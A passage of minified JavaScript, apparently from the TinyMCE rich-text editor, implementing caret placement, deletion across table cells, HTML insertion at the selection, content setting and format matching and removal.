n=e.data.slice(0,t),r=n.length-Ze(n).length;Mm(e,t-r,r)}function zm(e,t,n,r){void 0===r&&(r=!0);var o=Ze(e.data).length,i=r?e:t,a=r?t:e;return r?i.appendData(a.data):i.insertData(0,a.data),Ln(Nt.fromDom(a)),n&&Fm(i,o),i}function Hm(e,t){return r=e,o=(n=t).container(),i=n.offset(),!1===as.isTextPosition(n)&&o===r.parentNode&&i>as.before(r).offset()?as(t.container(),t.offset()-1):t;var n,r,o,i}function jm(e){return jr(e.previousSibling)?ve.some((t=e.previousSibling,jn(t)?as(t,t.data.length):as.after(t))):e.previousSibling?tf(e.previousSibling):ve.none();var t}function Vm(e){return jr(e.nextSibling)?ve.some((t=e.nextSibling,jn(t)?as(t,0):as.before(t))):e.nextSibling?ef(e.nextSibling):ve.none();var t}function qm(r,o){return jm(o).orThunk(function(){return Vm(o)}).orThunk(function(){return e=r,n=as.before((t=o).previousSibling||t.parentNode),Zl(e,n).fold(function(){return Ql(e,as.after(t))},ve.some);var e,t,n})}function $m(n,r){return Vm(r).orThunk(function(){return jm(r)}).orThunk(function(){return Ql(e=n,as.after(t=r)).fold(function(){return Zl(e,as.before(t))},ve.some);var e,t})}function Wm(t,n,e){e.fold(function(){t.focus()},function(e){t.selection.setRng(e.toRange(),n)})}function Km(e,t){return t&&Ne(e.schema.getBlockElements(),kt(t))}function Xm(e){if(Wr(e)){var t=Nt.fromHtml('<br data-mce-bogus="1">');return Xt(e),Pn(e,t),ve.some(as.before(t.dom))}return ve.none()}function Ym(t,n,e,r){void 0===r&&(r=!0);var o,i,a,u,s,c,l,f,d,m,g,p,h,v,b=(p=n,h=t.getBody(),v=e.dom,(p?$m:qm)(h,v).map(A(Hm,v))),y=gr(e,A(Km,t),(o=t.getBody(),function(e){return e.dom===o})),C=(u=b,i=a=e,s=Ne(t.schema.getTextInlineElements(),kt(i)),m=Bt(a).filter(_n),g=Pt(a).filter(_n),Ln(a),l=g,f=u,d=function(e,t,n){var r=e.dom,o=t.dom,i=r.data.length;return zm(r,o,s),n.container()===o?as(r,i):n},((c=m).isSome()&&l.isSome()&&f.isSome()?ve.some(d(c.getOrDie(),l.getOrDie(),f.getOrDie())):ve.none()).orThunk(function(){return s&&(m.each(function(e){return Um(e.dom,e.dom.length)}),g.each(function(e){return Fm(e.dom,0)})),u}));t.dom.isEmpty(t.getBody())?(t.setContent(""),t.selection.setCursorLocation()):y.bind(Xm).fold(function(){r&&Wm(t,n,C)},function(e){r&&Wm(t,n,ve.some(e))})}function Gm(e){return hu(e,"td,th")}function Jm(e,t){return{start:e,end:t}}function Qm(e,t){return br(Nt.fromDom(e),"td,th",t)}function Zm(e){return!je(e.start,e.end)}function eg(e,n){return Al(e.start,n).bind(function(t){return Al(e.end,n).bind(function(e){return je(t,e)?ve.some(t):ve.none()})})}function tg(e){return function(t){return eg(t,e).map(function(e){return{rng:t,table:e,cells:Gm(e)}})}}function ng(e,t,n,r){if(n.collapsed||!e.forall(Zm))return ve.none();if(t.isSameTable){var o=e.bind(tg(r));return ve.some({start:o,end:o})}var i,a,u=Qm(n.startContainer,r),s=Qm(n.endContainer,r),c=u.bind((a=r,function(t){return Al(t,a).bind(function(e){return Z(Gm(e)).map(function(e){return Jm(t,e)})})})).bind(tg(r)),l=s.bind((i=r,function(t){return Al(t,i).bind(function(e){return Q(Gm(e)).map(function(e){return Jm(e,t)})})})).bind(tg(r));return ve.some({start:c,end:l})}function rg(e,t){return z(e,function(e){return je(e,t)})}function og(n){return dn(rg(n.cells,n.rng.start),rg(n.cells,n.rng.end),function(e,t){return n.cells.slice(e,t+1)})}function ig(e,t){var n=t.startTable,r=t.endTable,o=e.cloneRange();return n.each(function(e){return o.setStartAfter(e.dom)}),r.each(function(e){return o.setEndBefore(e.dom)}),o}function ag(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b=(n=e,function(e){return je(n,e)}),y=dn(Qm((r=t).startContainer,o=b),Qm(r.endContainer,o),Jm),C=(l=b,f=x((c=t).startContainer),d=x(c.endContainer),m=f.isSome(),g=d.isSome(),p=dn(f,d,je).getOr(!1),{startTable:f,endTable:d,isStartInTable:m,isEndInTable:g,isSameTable:p,isMultiTable:!p&&m&&g});function x(e){return Al(Nt.fromDom(e),l)}return h=t,v=b,y.exists(function(e){return!Zm(t=e)&&eg(t,v).exists(function(e){var t=e.dom.rows;return 1===t.length&&1===t[0].cells.length})&&Rl(e.start,h);var t})?y.map(function(e){return sp.singleCellTable(t,e.start)}):C.isMultiTable?ng(y,u=C,s=t,b).bind(function(e){var t=e.start,n=e.end,r=t.bind(og).getOr([]),o=n.bind(og).getOr([]);if(0<r.length&&0<o.length){var i=ig(s,u);return ve.some(sp.multiTable(r,o,i))}return ve.none()}):ng(y,i=C,a=t,b).bind(function(e){var t=e.start,n=e.end;return t.or(n)}).bind(function(e){var t=i.isSameTable,n=og(e).getOr([]);if(t&&e.cells.length===n.length)return ve.some(sp.fullTable(e.table));if(0<n.length){if(t)return ve.some(sp.partialTable(n,ve.none()));var r=ig(a,i);return ve.some(sp.partialTable(n,ve.some(_e(_e({},i),{rng:r}))))}return ve.none()})}function ug(e){return Y(e,function(e){yn(e,"contenteditable"),mm(e)}),0}function sg(e,t,n,r){var o=n.cloneRange();r?(o.setStart(n.startContainer,n.startOffset),o.setEndAfter(t.dom.lastChild)):(o.setStartBefore(t.dom.firstChild),o.setEnd(n.endContainer,n.endOffset)),lp(e,o,t,!1)}function cg(e){var t=_l(e),n=Nt.fromDom(e.selection.getNode());Gn(n.dom)&&Wr(n)?e.selection.setCursorLocation(n.dom,0):e.selection.collapse(!0),1<t.length&&F(t,function(e){return je(e,n)})&&pn(n,"data-mce-selected","1")}function lg(s,c,e){var l=s.selection.getRng();return ug(e.bind(function(e){var t,n,r,o=e.rng,i=e.isStartInTable,a=(t=i?o.endContainer:o.startContainer,ve.from(s.dom.getParent(t,s.dom.isBlock)).map(Nt.fromDom));o.deleteContents(),n=s,r=i,a.filter(Wr).each(function(e){r?Ln(e):(mm(e),n.selection.setCursorLocation(e.dom,0))});var u=i?c[0]:c[c.length-1];return sg(s,u,l,i),Wr(u)?ve.none():ve.some(i?c.slice(1):c.slice(0,-1))}).getOr(c)),cg(s),!0}function fg(e,t,n,r){var o=e.selection.getRng(),i=t[0],a=n[n.length-1];sg(e,i,o,!0),sg(e,a,o,!1);var u=Wr(i)?t:t.slice(1),s=Wr(a)?n:n.slice(0,-1);return ug(u.concat(s)),r.deleteContents(),cg(e),!0}function dg(e,t){return Ym(e,!1,t),!0}function mg(e,t){return M(hm(t,e),ho)}function gg(e,t){return(e?Qg:Zg)(t)}function pg(f,d,s){var m=Nt.fromDom(f.getBody());return fp(m,s).fold(function(){return o=f,i=d,a=m,e=s,u=as.fromRangeStart(o.selection.getRng()),mg(a,e).bind(function(e){return Wr(e)?dp(o,e):(t=a,n=e,r=u,Fc(i,o.getBody(),r).bind(function(e){return mg(t,Nt.fromDom(e.getNode())).map(function(e){return!1===je(e,n)})}));var t,n,r}).getOr(!1)||(n=d,r=as.fromRangeStart((t=f).selection.getRng()),gg(n,r)||Gl(n,t.getBody(),r).exists(function(e){return gg(n,e)}));var o,i,a,e,u,t,n,r},function(e){return n=d,r=m,o=e,i=as.fromRangeStart((t=f).selection.getRng()),(Wr(o)?dp(t,o):(u=r,c=o,l=i,Fc(s=n,(a=t).getBody(),l).bind(function(e){return r=s,o=l,i=e,ef((n=c).dom).bind(function(t){return tf(n.dom).map(function(e){return r?o.isEqual(t)&&i.isEqual(e):o.isEqual(e)&&i.isEqual(t)})}).getOr(!0)?dp(a,c):(t=c,fp(u,Nt.fromDom(e.getNode())).map(function(e){return!1===je(e,t)}));var t,n,r,o,i}).or(ve.some(!0)))).getOr(!1);var a,u,s,c,l,t,n,r,o,i})}function hg(e,t){var n,r,o,i,a,u,s,c,l=Nt.fromDom(e.selection.getStart(!0)),f=_l(e);return e.selection.isCollapsed()&&0===f.length?pg(e,t,l):(r=l,o=f,i=Nt.fromDom((n=e).getBody()),a=n.selection.getRng(),0!==o.length?lg(n,o,ve.none()):(u=n,c=a,fp(s=i,r).fold(function(){return t=u,ag(s,c).map(function(e){return e.fold(A(lp,t),A(dg,t),A(lg,t),A(fg,t))});var t},function(e){return dp(u,e)}).getOr(!1)))}function vg(e){return e.collapsed?e:(a=e,u=as.fromRangeStart(a),s=as.fromRangeEnd(a),c=a.commonAncestorContainer,Gl(!1,c,s).map(function(e){return!Ys(u,s,c)&&Ys(u,e,c)?(t=u.container(),n=u.offset(),r=e.container(),o=e.offset(),(i=document.createRange()).setStart(t,n),i.setEnd(r,o),i):a;var t,n,r,o,i}).getOr(a));var a,u,s,c}function bg(e,t){var n,r,o,i,a,u=t.firstChild,s=t.lastChild;return u&&"meta"===u.name&&(u=u.next),r=s=s&&"mce_marker"===s.attr("id")?s.prev:s,o=(n=e).getNonEmptyElements(),r&&(r.isEmpty(o)||(i=r,n.getBlockElements()[i.name]&&i.firstChild&&i.firstChild===i.lastChild&&("br"===(a=i.firstChild).name||a.value===yo)))&&(s=s.prev),u&&u===s&&("ul"===u.name||"ol"===u.name)}function yg(e){return 0<e.length&&(!(r=e[e.length-1]).firstChild||(t=r)&&t.firstChild&&t.firstChild===t.lastChild&&((n=t.firstChild).data===yo||Wn(n)))?e.slice(0,-1):e;var t,n,r}function Cg(e,t){var n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null}function xg(e,t){var n=as.after(e),r=Pc(t).prev(n);return r?r.toRange():null}function wg(e,o,i,t){function n(e){var t=as.fromRangeStart(i),n=Pc(o.getRoot()),r=1===e?n.prev(t):n.next(t);return!r||Cg(o,r.getNode())!==R}var r,a,u,s,c,l,f,d,m,g,p,h,v,b,y,C,x,w,S,E,N,k,_,A=(r=o,c=e.serialize(t),u=(a=r.createFragment(c)).firstChild,s=a.lastChild,u&&"META"===u.nodeName&&u.parentNode.removeChild(u),s&&"mce_marker"===s.id&&s.parentNode.removeChild(s),a),R=Cg(o,i.startContainer),D=yg(U(A.firstChild.childNodes,function(e){return"LI"===e.nodeName})),T=o.getRoot();return n(1)?(S=T,_=(w=R).parentNode,Et.each(D,function(e){_.insertBefore(e,w)}),E=S,N=as.before(w),(k=Pc(E).next(N))?k.toRange():null):n(2)?(l=R,d=T,o.insertAfter((f=D).reverse(),l),xg(f[0],d)):(g=D,p=T,h=m=R,b=(v=i).cloneRange(),y=v.cloneRange(),b.setStartBefore(h),y.setEndAfter(h),C=[b.cloneContents(),y.cloneContents()],(x=m.parentNode).insertBefore(C[0],m),Et.each(g,function(e){x.insertBefore(e,m)}),x.insertBefore(C[1],m),x.removeChild(m),xg(g[g.length-1],p))}function Sg(e,t,n){var r,o,i,a,u=e.selection,s=e.dom;/^ | $/.test(t)&&(r=s,o=u.getRng(),i=t,i=Dm(a=Nt.fromDom(r.getRoot()),as.fromRangeStart(o))?i.replace(/^ /,"&nbsp;"):i.replace(/^&nbsp;/," "),t=i=Tm(a,as.fromRangeEnd(o))?i.replace(/(&nbsp;| )(<br( \/)>)?$/,"&nbsp;"):i.replace(/&nbsp;(<br( \/)?>)?$/," "));var c=e.parser,l=n.merge,f=nm({validate:e.getParam("validate")},e.schema),d='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;</span>',m=e.fire("BeforeSetContent",{content:t,format:"html",selection:!0,paste:n.paste});if(m.isDefaultPrevented())e.fire("SetContent",{content:m.content,format:"html",selection:!0,paste:n.paste});else{-1===(t=m.content).indexOf("{$caret}")&&(t+="{$caret}"),t=t.replace(/\{\$caret\}/,d);var g,p,h=(g=u.getRng()).startContainer||(g.parentElement?g.parentElement():null),v=e.getBody();h===v&&u.isCollapsed()&&s.isBlock(v.firstChild)&&((p=v.firstChild)&&!e.schema.getShortEndedElements()[p.nodeName])&&s.isEmpty(v.firstChild)&&((g=s.createRng()).setStart(v.firstChild,0),g.setEnd(v.firstChild,0),u.setRng(g)),u.isCollapsed()||function(e){var t=e.dom,n=vg(e.selection.getRng());e.selection.setRng(n);var r,o=t.getParent(n.startContainer,mp),i=n;null!==(r=o)&&r===t.getParent(i.endContainer,mp)&&Rl(Nt.fromDom(r),i)?lp(e,n,Nt.fromDom(o)):e.getDoc().execCommand("Delete",!1,null)}(e);var b,y,C,x,w,S,E,N,k,_,A,R,D,T,O={context:(I=u.getNode()).nodeName.toLowerCase(),data:n.data,insert:!0},B=c.parse(t,O);if(!0===n.paste&&bg(e.schema,B)&&Cg(s,I))return g=wg(f,s,u.getRng(),B),u.setRng(g),void e.fire("SetContent",m);if(function(){for(var e=B;e=e.walk();)1===e.type&&e.attr("data-mce-fragment","1")}(),"mce_marker"===(L=B.lastChild).attr("id"))for(var P=L,L=L.prev;L;L=L.walk(!0))if(3===L.type||!s.isBlock(L.name)){e.schema.isValidChild(L.parent.name,"span")&&L.parent.insert(P,L,"br"===L.name);break}if(e._selectionOverrides.showBlockCaretContainer(I),O.invalid){e.selection.setContent(d);var I=u.getNode(),M=e.getBody();for(9===I.nodeType?I=L=M:L=I;L!==M;)L=(I=L).parentNode;t=I===M?M.innerHTML:s.getOuterHTML(I),t=f.serialize(c.parse(t.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return f.serialize(B)}))),I===M?s.setHTML(M,t):s.setOuterHTML(I,t)}else b=e,y=t=f.serialize(B),"all"===(C=I).getAttribute("data-mce-bogus")?C.parentNode.insertBefore(b.dom.createFragment(y),C):(x=C.firstChild,w=C.lastChild,!x||x===w&&"BR"===x.nodeName?b.dom.setHTML(C,y):b.selection.setContent(y));E=l,_=(S=e).schema.getTextInlineElements(),A=S.dom,E&&(N=S.getBody(),k=em(A),Et.each(A.select("*[data-mce-fragment]"),function(e){if(V(_[e.nodeName.toLowerCase()])&&j(um(A,e),function(e){return!am.has(e)}))for(var t=e.parentNode;V(t)&&t!==N&&!function(r,o,i){function a(e){var t=r.getStyle(o,e),n=r.getStyle(i,e);return Be(t)&&Be(n)&&t!==n}var e=um(r,o),u=um(r,i);return F(e,function(t){function e(e){return F(e,function(e){return e===t})}if(e(u)||!e($g))return a(t);var n=U(u,function(t){return F($g,function(e){return Ge(t,e)})});return F(n,a)})}(A,e,t);t=t.parentNode)if(k.compare(t,e)){A.remove(e,!0);break}})),function(n,e){var t,r=n.dom,o=n.selection;if(e){o.scrollIntoView(e);var i=pf(n.getBody(),e);if("false"===r.getContentEditable(i))return r.remove(e),o.select(i);var a,u=r.createRng(),s=e.previousSibling;jn(s)?(u.setStart(s,s.nodeValue.length),xt.ie||(a=e.nextSibling,jn(a)&&(s.appendData(a.data),a.parentNode.removeChild(a)))):(u.setStartBefore(e),u.setEndBefore(e));var c=r.getParent(e,r.isBlock);r.remove(e),c&&r.isEmpty(c)&&(n.$(c).empty(),u.setStart(c,0),u.setEnd(c,0),mp(c)||c.getAttribute("data-mce-fragment")||!(t=function(e){var t=as.fromRangeStart(e);if(t=Pc(n.getBody()).next(t))return t.toRange()}(u))?r.add(c,r.create("br",{"data-mce-bogus":"1"})):(u=t,r.remove(c))),o.setRng(u)}}(e,s.get("mce_marker")),R=e.getBody(),Et.each(R.getElementsByTagName("*"),function(e){e.removeAttribute("data-mce-fragment")}),D=s,T=u.getStart(),ve.from(D.getParent(T,"td,th")).map(Nt.fromDom).each(gm),e.fire("SetContent",m),e.addVisual()}}function Eg(e){return e instanceof Ud}function Ng(e,t,n){var r;e.dom.setHTML(e.getBody(),t),!0!==n&&vd(r=e)&&ef(r.getBody()).each(function(e){var t=e.getNode(),n=cn(t)?ef(t).getOr(e):e;r.selection.setRng(n.toRange())})}function kg(u,s,e){var t,n=(t=s,_e(_e({format:"html"},e),{set:!0,content:Eg(t)?"":t})),c=e.no_events?n:u.fire("BeforeSetContent",n);return Eg(s)||(s=c.content),ve.from(u.getBody()).fold(J(s),function(e){return Eg(s)?function(e,t,n,r){var o,i,u,a;o=e.parser.getNodeFilters(),i=e.parser.getAttributeFilters(),u=n,a=function(e,n){var t,r,o={},i={},a=[];for(t in u.firstChild&&gp(u.firstChild,function(t){Y(e,function(e){e.name===t.name&&(o[e.name]?o[e.name].nodes.push(t):o[e.name]={filter:e,nodes:[t]})}),Y(n,function(e){"string"==typeof t.attr(e.name)&&(i[e.name]?i[e.name].nodes.push(t):i[e.name]={filter:e,nodes:[t]})})}),o)Ne(o,t)&&a.push(o[t]);for(r in i)Ne(i,r)&&a.push(i[r]);return a}(o,i),Y(a,function(t){Y(t.filter.callbacks,function(e){e(t.nodes,t.filter.name,{})})});var s=nm({validate:e.validate},e.schema).serialize(n);return r.content=vo(Nt.fromDom(t))?s:Et.trim(s),Ng(e,r.content,r.no_selection),r.no_events||e.fire("SetContent",r),n}(u,e,s,c):(t=u,n=e,o=c,0===(r=s).length||/^\s+$/.test(r)?(i='<br data-mce-bogus="1">',"TABLE"===n.nodeName?r="<tr><td>"+i+"</td></tr>":/^(UL|OL)$/.test(n.nodeName)&&(r="<li>"+i+"</li>"),r=(a=Ss(t))&&t.schema.isValidChild(n.nodeName.toLowerCase(),a.toLowerCase())?(r=i,t.dom.createHTML(a,Es(t),r)):r||'<br data-mce-bogus="1">',Ng(t,r,o.no_selection),t.fire("SetContent",o)):("raw"!==o.format&&(r=nm({validate:t.validate},t.schema).serialize(t.parser.parse(r,{isRootContent:!0,insert:!0}))),o.content=vo(Nt.fromDom(n))?r:Et.trim(r),Ng(t,o.content,o.no_selection),o.no_events||t.fire("SetContent",o)),o.content);var t,n,r,o,i,a})}function _g(e){return y(e)?e:R}function Ag(i,e,t){var n=e(i),a=_g(t);return n.orThunk(function(){return a(i)?ve.none():function(e){for(var t=i.dom,n=_g(a);t.parentNode;){var t=t.parentNode,r=Nt.fromDom(t),o=e(r);if(o.isSome())return o;if(n(r))break}return ve.none()}(e)})}function Rg(e,t,n){var r=e.formatter.get(n);if(r)for(var o=0;o<r.length;o++){var i=r[o];if(fl(i)&&!1===i.inherit&&e.dom.is(t,i.selector))return 1}}function Dg(t,e,n,r,o){var i=t.dom.getRoot();return e!==i&&(e=t.dom.getParent(e,function(e){return!!Rg(t,e,n)||e.parentNode===i||!!hp(t,e,n,r,!0)}),!!hp(t,e,n,r,o))}function Tg(e,t,n){return!!pp(t,n.inline)||!!pp(t,n.block)||(n.selector?1===t.nodeType&&e.is(t,n.selector):void 0)}function Og(e,t,n,r,o,i){var a=n[r];if(y(n.onmatch))return n.onmatch(t,n,r);if(a)if(b(a.length)){for(var u in a)if(Ne(a,u)){var s="attributes"===r?e.getAttrib(t,u):al(e,t,u),c=rl(a[u],i),l=K(s)||Pe(s);if(!l||!K(c)){if(o&&l&&!n.exact)return;if((!o||n.exact)&&!pp(s,il(e,c,u)))return}}}else for(var f=0;f<a.length;f++)if("attributes"===r?e.getAttrib(t,a[f]):al(e,t,a[f]))return 1;return 1}function Bg(e,t,n,r,o){if(r)return Dg(e,r,t,n,o);if(r=e.selection.getNode(),Dg(e,r,t,n,o))return!0;var i=e.selection.getStart();return!(i===r||!Dg(e,i,t,n,o))}function Pg(e){return 0<function(e){for(var t=[];e;){if(3===e.nodeType&&e.nodeValue!==vp||1<e.childNodes.length)return[];1===e.nodeType&&t.push(e),e=e.firstChild}return t}(e).length}function Lg(e){if(e){var t=new Rr(e,e);for(e=t.current();e;e=t.next())if(jn(e))return e}return null}function Ig(e){var t=Nt.fromTag("span");return hn(t,{id:bp,"data-mce-bogus":"1","data-mce-type":"format-caret"}),e&&Pn(t,Nt.fromText(vp)),t}function Mg(e,t,n){void 0===n&&(n=!0);var r,o,i,a,u,s,c,l,f=e.dom,d=e.selection;Pg(t)?Ym(e,!1,Nt.fromDom(t),n):(r=d.getRng(),o=f.getParent(t,f.isBlock),i=r.startContainer,a=r.startOffset,u=r.endContainer,s=r.endOffset,(l=Lg(t))&&l.nodeValue.charAt(0)===vp&&l.deleteData(0,1),c=l,f.remove(t,!0),i===c&&0<a&&r.setStart(c,a-1),u===c&&0<s&&r.setEnd(c,s-1),o&&f.isEmpty(o)&&mm(Nt.fromDom(o)),d.setRng(r))}function Fg(e,t,n){void 0===n&&(n=!0);var r=e.dom,o=e.selection;if(t)Mg(e,t,n);else if(!(t=Hc(e.getBody(),o.getStart())))for(;t=r.get(bp);)Mg(e,t,!1)}function Ug(e,t){return e.appendChild(t),t}function zg(e,t){var n=P(e,function(e,t){return Ug(e,t.cloneNode(!1))},t);return Ug(n,n.ownerDocument.createTextNode(vp))}function Hg(o,e,t,i,n,r){var a,u,s=o.formatter,c=o.dom,l=U(we(s.get()),function(e){return e!==i&&!Te(e,"removeformat")});if(0<U((a=o,u=t,L(l,function(e,t){var n=cl(a,t);return a.formatter.matchNode(u,t,{},n)?e.concat([t]):e},[])),function(e){return n=i,r=["inline","block","selector","attributes","styles","classes"],!F((t=o).formatter.get(e),function(e){var i=a(e);return F(t.formatter.get(n),function(e){var t,n=a(e),r=i,o=n;return d(t=void 0===t?p:t).eq(r,o)})});function a(e){return ae(e,function(e,t){return F(r,function(e){return e===t})})}var t,n,r}).length){var f=t.cloneNode(!1);return c.add(e,f),s.remove(i,n,f,r),c.remove(f),ve.some(f)}return ve.none()}function jg(e,t,n,r){var o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y=e.dom,C=e.selection,x=[],w=C.getRng(),S=w.startContainer,E=w.startOffset,N=S;for(3===S.nodeType&&(E!==S.nodeValue.length&&(o=!0),N=N.parentNode);N;){if(hp(e,N,t,n,r)){i=N;break}N.nextSibling&&(o=!0),x.push(N),N=N.parentNode}i&&(o?(a=C.getBookmark(),w.collapse(!0),u=Tf(Sl(e,w,e.formatter.get(t),!0)),e.formatter.remove(t,n,u,r),C.moveToBookmark(a)):(s=Hc(e.getBody(),i),d=c=Ig(!1).dom,(p=(g=e.dom).getParent(m=null!==s?s:i,A(tl,e)))&&g.isEmpty(p)?m.parentNode.replaceChild(d,m):(h=Nt.fromDom(m),v=hu(h,"br"),b=U(function(){for(var e=[],t=h.dom;t;)e.push(Nt.fromDom(t)),t=t.lastChild;return e}().slice(-1),Br),v.length===b.length&&Y(b,Ln),g.isEmpty(m)?m.parentNode.replaceChild(d,m):g.insertAfter(d,m)),l=Hg(e,c,i,t,n,r),f=zg(x.concat(l.toArray()),c),Mg(e,s,!1),C.setCursorLocation(f,1),y.isEmpty(i)&&y.remove(i)))}function Vg(e,t){var n=e.schema.getTextInlineElements();return Ne(n,kt(t))&&!zc(t.dom)&&!sn(t.dom)}Y(["margin","margin-left","margin-right","margin-top","margin-bottom","padding","padding-left","padding-right","padding-top","padding-bottom","border","border-width","border-style","border-color","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","float","position","left","right","top","bottom","z-index","display","transform","width","max-width","min-width","height","max-height","min-height","overflow","overflow-x","overflow-y","text-overflow","vertical-align","transition","transition-delay","transition-duration","transition-property","transition-timing-function"],function(e){am.add(e)});var qg,$g=["font","text-decoration","text-emphasis"],Wg=A(sm,!0,Gc),Kg=A(sm,!1,Gc),Xg=lm(!0,fm),Yg=lm(!1,fm),Gg=lm(!0,Jn),Jg=lm(!1,Jn),Qg=lm(!0,cn),Zg=lm(!1,cn),ep=lm(!0,dm),tp=lm(!1,dm),np=A(Cm,!1),rp=A(Cm,!0),op=A(ym,!1),ip=A(ym,!0),ap=A(wm,!1),up=A(wm,!0),sp=or([{singleCellTable:["rng","cell"]},{fullTable:["table"]},{partialTable:["cells","outsideDetails"]},{multiTable:["startTableCells","endTableCells","betweenRng"]}]),cp=function(e){var t;return(8===_t(t=e)||"#comment"===kt(t)?Bt:Ut)(e).bind(cp).orThunk(function(){return ve.some(e)})},lp=function(e,t,n,r){void 0===r&&(r=!0),t.deleteContents();var o,i=cp(n).getOr(n),a=Nt.fromDom(e.dom.getParent(i.dom,e.dom.isBlock));return Wr(a)&&(mm(a),r&&e.selection.setCursorLocation(a.dom,0)),je(n,a)||Y((fn(Ot(a),n)?[]:Ot(o=a).map(Dn).map(function(e){return U(e,function(e){return!je(o,e)})}).getOr([])).concat(Dn(n)),function(e){je(e,a)||Ve(e,a)||!Wr(e)||Ln(e)}),!0},fp=function(e,t){return M(hm(t,e),function(e){return kn(e)&&"caption"===kt(e)})},dp=function(e,t){return mm(t),e.selection.setCursorLocation(t.dom,0),ve.some(!0)},mp=Gn,gp=function(e,t){t(e),e.firstChild&&gp(e.firstChild,t),e.next&&gp(e.next,t)},pp=ol,hp=function(e,t,n,r,o){var i=e.formatter.get(n),a=e.dom;if(i&&t)for(var u=0;u<i.length;u++){var s=i[u];if(Tg(e.dom,t,s)&&Og(a,t,s,"attributes",o,r)&&Og(a,t,s,"styles",o,r)){var c=s.classes;if(c)for(var l=0;l<c.length;l++)if(!e.dom.hasClass(t,rl(c[l],r)))return;return s}}},vp=Co,bp="_mce_caret",yp={},Cp=fe,xp=ce;function wp(e){return zn(e)&&!Yc(e)&&!zc(e)&&!sn(e)}function Sp(e,t){for(var n=e;n;n=n[t]){if(jn(n)&&Be(n.data))return e;if(zn(n)&&!Yc(n))return n}return e}function Ep(e,t,n){var r=em(e);if(t&&n&&(t=Sp(t,"previousSibling"),n=Sp(n,"nextSibling"),r.compare(t,n))){for(var o=t.nextSibling;o&&o!==n;){var i=o,o=o.nextSibling;t.appendChild(i)}return e.remove(n),Et.each(Et.grep(n.childNodes),function(e){t.appendChild(e)}),t}return n}function Np(e,t,n,r){var o;r&&!1!==t.merge_siblings&&(o=Ep(e,el(r),r),Ep(e,o,el(o,!0)))}function kp(t,n){return function(e){return!(!e||!al(t,e,n))}}function _p(r,o,i){return function(e){var t,n;r.setStyle(e,o,i),""===e.getAttribute("style")&&e.removeAttribute("style"),t=r,"SPAN"===(n=e).nodeName&&0===t.getAttribs(n).length&&t.remove(n,!0)}}function Ap(e,t,n){return e.isChildOf(t,n)&&t!==n&&!e.isBlock(n)}function Rp(e,t,n){var r,o=t[n?"startContainer":"endContainer"],i=t[n?"startOffset":"endOffset"];return zn(o)&&(r=o.childNodes.length-1,!n&&i&&i--,o=o.childNodes[r<i?r:i]),jn(o)&&n&&i>=o.nodeValue.length&&(o=new Rr(o,e.getBody()).next()||o),jn(o)&&!n&&0===i&&new Rr(o,e.getBody()).prev()||o}function Dp(e,t){var n=t?"firstChild":"lastChild";if(/^(TR|TH|TD)$/.test(e.nodeName)&&e[n]){var r=e[n];return"TR"===e.nodeName&&r[n]||r}return e}function Tp(e,t,n,r){var o=e.create(n,r);return t.parentNode.insertBefore(o,t),o.appendChild(t),o}function Op(e,t,n,r,o){var i=Nt.fromDom(t),a=Nt.fromDom(e.create(r,o));return Kt(a,(n?It:Lt)(i)),n?(qt(i,a),Wt(a,i)):($t(i,a),Pn(a,i)),a.dom}function Bp(e,t,n,r){var o=el(t,n,r);return K(o)||"BR"===o.nodeName||e.isBlock(o)}function Pp(e,r,o,t,i){var n,a,u=e.dom,s=u,c=t;if(!(dl(a=r)&&kh(c,a.inline)||ll(a)&&kh(c,a.block)||fl(a)&&(zn(c)&&s.is(c,a.selector))||r.links&&"A"===t.nodeName))return Sh.keep();var l,f,d,m,g,p,h,v,b=t;if(dl(r)&&"all"===r.remove&&S(r.preserve_attributes)){var y=U(u.getAttribs(b),function(e){return D(r.preserve_attributes,e.name.toLowerCase())});if(u.removeAllAttribs(b),Y(y,function(e){return u.setAttrib(b,e.name,e.value)}),0<y.length)return Sh.rename("span")}if("all"!==r.remove){Nh(r.styles,function(e,t){e=il(u,rl(e,o),t+""),E(t)&&(t=e,i=null),!r.remove_similar&&i&&!kh(al(u,i,t),e)||u.setStyle(b,t,""),n=!0}),n&&""===u.getAttrib(b,"style")&&(b.removeAttribute("style"),b.removeAttribute("data-mce-style")),Nh(r.attributes,function(e,t){var n;if(e=rl(e,o),E(t)&&(t=e,i=null),r.remove_similar||!i||kh(u.getAttrib(i,t),e))if("class"===t&&(e=u.getAttrib(b,t))&&(n="",Y(e.split(/\s+/),function(e){/mce\-\w+/.test(e)&&(n+=(n?" ":"")+e)}),n))u.setAttrib(b,t,n);else{if(Eh.test(t)&&b.removeAttribute("data-mce-"+t),"style"===t&&on(["li"])(b)&&"none"===u.getStyle(b,"list-style-type"))return b.removeAttribute(t),void u.setStyle(b,"list-style-type","none");"class"===t&&b.removeAttribute("className"),b.removeAttribute(t)}}),Nh(r.classes,function(e){e=rl(e,o),i&&!u.hasClass(i,e)||u.removeClass(b,e)});for(var C=u.getAttribs(b),x=0;x<C.length;x++){var w=C[x].nodeName;if(0!==w.indexOf("_")&&0!==w.indexOf("data-"))return Sh.keep()}}return"none"!==r.remove?(l=e,d=r,p=(f=b).parentNode,h=l.dom,v=Ss(l),ll(d)&&(v?p===h.getRoot()&&(d.list_block&&kh(f,d.list_block)||Y(xe(f.childNodes),function(e){nl(l,v,e.nodeName.toLowerCase())?m?m.appendChild(e):(m=Tp(h,e,v),h.setAttribs(m,l.settings.forced_root_block_attrs)):m=null})):h.isBlock(f)&&!h.isBlock(p)&&(Bp(h,f,!1)||Bp(h,f.firstChild,!0,!0)||f.insertBefore(h.create("br"),f.firstChild),Bp(h,f,!0)||Bp(h,f.lastChild,!1,!0)||f.appendChild(h.create("br")))),fl(g=d)&&dl(g)&&fn(ue(g,"mixed"),!0)&&!kh(d.inline,f)||h.remove(f,!0),Sh.removed()):Sh.keep()}function Lp(t,e,n,r,o){return Pp(t,e,n,r,o).fold(R,function(e){return t.dom.rename(r,e),!0},w)}function Ip(u,s,c,e,l){function a(e){var n,r,o,i,a,t=(r=s,o=c,i=l,Y(sl((n=u).dom,e.parentNode).reverse(),function(e){var t;a||"_start"===e.id||"_end"===e.id||(t=hp(n,e,r,o,i))&&!1!==t.split&&(a=e)}),a);return 